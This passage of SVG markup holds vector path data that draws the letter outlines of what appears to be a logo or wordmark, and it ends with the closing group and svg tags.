d="M279.06,725.72h-.29a6.1,6.1,0,0,0-1.85-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24a5.77,5.77,0,0,0,4.24-1.76,6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H278.77V718.77Zm26.28,0v4.1H292.77v-4.1Zm-4.67,31.8v4H292.77v-4Zm3.53,30.75,2.28,4.09h-27.7v-4.09Zm6.95-15.42-4.38,19.51H302.1l3.42-4.09a18.06,18.06,0,0,0,8.38-1.86,17.58,17.58,0,0,0,6.19-5.33,28,28,0,0,0,4.09-8.23Zm-10.48-24.28v9.14h-9v-.19a8,8,0,0,0,8.09-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.87,7.87,0,0,0-2.28-5.81,8.21,8.21,0,0,0-5.81-2.38v-.19Zm4.67-37.32v2.76l-11.62-1.05a36.59,36.59,0,0,0,4.43-.28c1.55-.19,3-.41,4.33-.67A14.48,14.48,0,0,0,319.33,717.06Zm0,5.52v11.14h-.95v-1.14a9.66,9.66,0,0,0-2.62-7.05,9.86,9.86,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M339.13,725.72h-.29a5.67,5.67,0,0,0-1.81-4.23,5.89,5.89,0,0,0-4.28-1.76h-1.14l-.1-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.77,5.77,0,0,0,337,782.7a6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H338.84V718.77Zm10.19,0q8.19,0,13.28,2.38a17.16,17.16,0,0,1,7.62,6.52,20.49,20.49,0,0,1,1.09,18.24,18.87,18.87,0,0,1-4.95,6.66A19.63,19.63,0,0,1,364.79,757a20.83,20.83,0,0,1-8.43-3.29v-1a21.54,21.54,0,0,0,4.24-.38,15.4,15.4,0,0,0,3.9-1.43,12.29,12.29,0,0,0,3.85-3.24,14.94,14.94,0,0,0,2.77-5.8,14.52,14.52,0,0,0,.52-2.81,19.06,19.06,0,0,0,.05-2.9q-.1-6.11-3.29-9.76t-9-3.67h-6.57c-.32-1.33-.64-2.66-.95-4Zm-10.47,59.69h.28A6.12,6.12,0,0,0,355,782.7a5.74,5.74,0,0,0,4.24,1.76h1.23v.95h-7.61Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M396.53,778.46a4.6,4.6,0,0,0-.28,3.24,3.91,3.91,0,0,0,1.62,2,4.31,4.31,0,0,0,2.28.71H401v.95H380.64v-.95h.85a8.92,8.92,0,0,0,4.53-1.38,10.21,10.21,0,0,0,3.85-4.62ZM417,716.87l.38,11.61-23.61,56.65h-6.95l24.66-55.79c.19-.38.52-1.09,1-2.14s1-2.24,1.52-3.57,1-2.62,1.48-3.86a9.38,9.38,0,0,0,.67-2.9Zm10,45.89v4H399v-4Zm-10-45.89,31.13,68H431l-19.8-49.6Zm11.43,61.59h16.66a10.87,10.87,0,0,0,3.9,4.62,8.61,8.61,0,0,0,4.47,1.38h.77v.95H424v-.95h.86a4.36,4.36,0,0,0,3.33-1.57C429.09,781.84,429.19,780.37,428.43,778.46Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M463.17,725.72h-.28a6.11,6.11,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.24A5.73,5.73,0,0,0,461,782.7a6.12,6.12,0,0,0,1.86-4.24Zm14-59.69v66.64H462.89V718.77Zm-.29,7v-7h7.62v1h-1.24a5.77,5.77,0,0,0-4.24,1.76,6.1,6.1,0,0,0-1.85,4.23Zm0,52.74h.29A6.11,6.11,0,0,0,479,782.7a5.77,5.77,0,0,0,4.24,1.76h1.24v.95h-7.62Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M500.3,725.72H500a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H500V718.77Zm11,0a36.63,36.63,0,0,1,8.38,1,22.5,22.5,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t3,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.61,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.63,44.63,0,0,1-9.33-.9,21,21,0,0,1-7.42-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.49,12.49,0,0,0,5-1,11.35,11.35,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.28-6.85-3.42-10a10.88,10.88,0,0,0-7.81-3.29,27.45,27.45,0,0,0-2.9,0c-1,0-2,0-2.86,0H514c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1ZM514,778.46h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95H514Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M652.05,757.62l.86,16.37a24.18,24.18,0,0,1-5.62,6.38,28.12,28.12,0,0,1-8.76,4.62,39,39,0,0,1-12.37,1.76,47.91,47.91,0,0,1-20.33-4.24,31,31,0,0,1-13.47-11.85Q587.59,763,587.6,752q0-10.66,4.66-18.42a30.68,30.68,0,0,1,13.38-12q8.72-4.18,20.8-4.19A56.29,56.29,0,0,1,640.1,719a45.09,45.09,0,0,1,10.14,3.72l.1,16.28h-.86q-2.57-9.44-8.38-13.47a23.19,23.19,0,0,0-13.61-4,22.54,22.54,0,0,0-13,3.71,23.89,23.89,0,0,0-8.38,10.47,40.29,40.29,0,0,0-3,16.19,42.89,42.89,0,0,0,2.8,16.28,24.29,24.29,0,0,0,8,10.66,21.14,21.14,0,0,0,12.24,4,28.82,28.82,0,0,0,12.37-2.38,18.26,18.26,0,0,0,8.14-7.9q3.09-5.52,4.62-14.85Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M669.19,725.72h-.29a6.07,6.07,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.73,5.73,0,0,0,667,782.7a6.07,6.07,0,0,0,1.86-4.24Zm14-59.69v66.64H668.9V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.32,22.32,0,0,1,7.28,3,15.55,15.55,0,0,1,5.1,5.52,17.26,17.26,0,0,1,1.9,8.48,20.19,20.19,0,0,1-1.67,8,17.38,17.38,0,0,1-5.09,6.76,16.29,16.29,0,0,1-8.85,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.06.13.43.7,1.09,1.72s1.49,2.27,2.48,3.76,2,3,3.09,4.52,2.06,2.85,3,4a41,41,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.49,44.49,0,0,1-9.33-.9,21,21,0,0,1-7.43-3.09,20,20,0,0,1-5.61-5.91,28.15,28.15,0,0,1-1.67-2.9c-.6-1.17-1.22-2.43-1.86-3.76s-1.25-2.62-1.85-3.86-1.13-2.36-1.57-3.38-.76-1.8-1-2.38a12.6,12.6,0,0,0-2.91-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.45,12.45,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.61,14.61,0,0,0,2.67-6.57c.12-.57.24-1.24.33-2a13.45,13.45,0,0,0,0-2.57q-.28-6.85-3.43-10a10.86,10.86,0,0,0-7.8-3.29,27.6,27.6,0,0,0-2.91,0c-1,0-2,0-2.85,0h-1.77c0-.06-.08-.43-.23-1.09s-.4-1.7-.72-3.1Zm-11.33,59.69h.29A5.67,5.67,0,0,0,685,782.7a5.89,5.89,0,0,0,4.28,1.76h1.15v.95h-7.53Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M738.87,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.75,5.75,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.75,5.75,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H738.59V718.77Zm26.27,0v4.1H752.58v-4.1Zm-4.66,31.8v4h-21.9v-4ZM778,781.32l2.28,4.09h-27.7v-4.09Zm7-15.42-4.38,19.51H761.91l3.43-4.09a18.12,18.12,0,0,0,8.38-1.86,17.54,17.54,0,0,0,6.18-5.33,28.05,28.05,0,0,0,4.1-8.23Zm-10.47-24.28v9.14h-9.05v-.19a8.06,8.06,0,0,0,8.1-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.88,7.88,0,0,0-2.29-5.81,8.2,8.2,0,0,0-5.81-2.38v-.19Zm4.66-37.32v2.76l-11.61-1.05a36.43,36.43,0,0,0,4.42-.28c1.56-.19,3-.41,4.34-.67A14.33,14.33,0,0,0,779.14,717.06Zm0,5.52v11.14h-.95v-1.14a9.62,9.62,0,0,0-2.62-7.05,9.84,9.84,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M808.84,725.63H793.33a8.5,8.5,0,0,0-3.72-4.52,9.62,9.62,0,0,0-4.66-1.38h-.76v-1h29v1h-.85a4.17,4.17,0,0,0-3.19,1.52C808.26,722.27,808.14,723.72,808.84,725.63ZM791,719.35h15.51l15.24,43L816,787.13Zm47.6-2.1,1.71,9.43-21.13,49.88a47.39,47.39,0,0,0-1.67,5.62,27.24,27.24,0,0,0-.62,5H816l-2.66-11.33,24.37-58.55Zm0,.1,20.94,46.26-4.57,23.52L832,736.39Zm36.84,2-17.9,57.21a49.2,49.2,0,0,0-1.33,5.76,24.43,24.43,0,0,0-.29,4.81h-1l-2.67-9.43,16.67-58.35Zm-8.28,6.28c.5-1.91.34-3.36-.48-4.38a3.86,3.86,0,0,0-3.14-1.52h-.86v-1h19.9v1h-.76a10.16,10.16,0,0,0-4.76,1.38,7.57,7.57,0,0,0-3.62,4.52Z" transform="translate(-5.08 -343.42)"></path></g></svg> 